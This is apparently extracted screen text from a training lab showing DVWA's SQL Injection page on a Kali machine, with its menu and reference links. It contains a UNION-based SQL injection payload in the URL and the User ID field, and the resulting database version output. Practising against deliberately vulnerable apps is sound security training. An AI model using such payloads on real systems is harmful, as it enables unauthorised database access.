 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+select
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 3' and 1=0 union select null, version () #
First name:
Surname: 10.1.16-MariaDB
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/